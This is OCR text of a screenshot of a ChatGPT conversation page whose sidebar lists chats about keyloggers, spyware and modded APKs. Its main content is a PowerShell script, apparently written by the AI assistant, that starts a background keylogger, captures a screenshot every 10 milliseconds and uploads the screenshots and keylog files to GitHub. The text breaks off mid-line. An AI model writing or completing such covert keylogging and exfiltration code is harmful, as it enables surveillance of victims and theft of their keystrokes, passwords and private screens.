 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Scr
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
# Clone the repository to ensure we're in the correct path
Clone-GitRepo
# Start keylogger in the background
Start-Job -ScriptBlock { Start-Keylogger }
# Capture screenshots and upload both screenshots and keylogs every 10 millis
while ($true) {
Start-Sleep -Milliseconds 10
# Capture Screenshot
$screenshot = Capture-Screenshot
Write-Host "Screenshot saved: $screenshot"
# Upload screenshot to GitHub
Upload-To-GitHub -filePath $screenshot
Write-Host "Screenshot uploaded to GitHub"
# Upload keylog file periodically
if (Test-Path $keylogPath) {
Upload-To-GitHub -filePath $keylogPath
W